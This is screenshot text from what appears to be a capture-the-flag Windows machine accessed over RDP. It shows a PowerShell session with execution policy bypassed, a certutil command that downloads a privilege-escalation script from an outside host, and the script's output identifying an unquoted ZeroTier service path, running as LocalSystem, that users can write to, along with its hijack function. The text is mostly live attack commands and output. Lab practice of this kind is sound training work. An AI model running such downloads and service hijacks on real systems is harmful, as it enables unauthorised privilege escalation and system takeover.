 FreeRDP: 10.10.151.145
C:\Windows\System32\cmd.exe - powershell -ep bypass
PS C:\Users\bitbucket\Desktop> certutil -UrlCache -f http://10.8.70.87/pup.ps1 pup.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\bitbucket\Desktop> dir
Directory: C:\Users\bitbucket\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/6/2023 11:13 PM 562841 pup.ps1
-a---- 3/14/2021 7:49 PM 37 user.txt
PS C:\Users\bitbucket\Desktop> . .\pup.ps1
PS C:\Users\bitbucket\Desktop> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName : zerotieroneservice
Path : C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier One.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'zerotieroneservice' -Path <HijackPath>
CanRestart : True
ServiceName : zerotieroneservice
Path : C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier One.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'zerotieroneservice' -Path <HijackPath>
CanRestart : True
[*] Checking service executable and argument permissions...
11:14 PM
6/6/2023